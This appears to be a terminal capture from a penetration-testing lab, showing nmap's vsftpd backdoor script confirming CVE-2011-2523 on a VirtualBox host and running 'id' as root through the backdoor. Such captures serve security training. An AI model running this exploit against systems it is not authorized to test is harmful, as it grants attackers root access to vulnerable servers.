 root@kali:~# nmap --script=ftp-vsftpd-backdoor.nse 192.168.56.102 -p 21
Starting Nmap 7.30 ( https://nmap.org ) at 2016-11-02 21:45 EDT
Nmap scan report for 192.168.56.102
Host is up (0.00038s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       http://osvdb.org/73573
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 08:00:27:34:58:53 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.32 seconds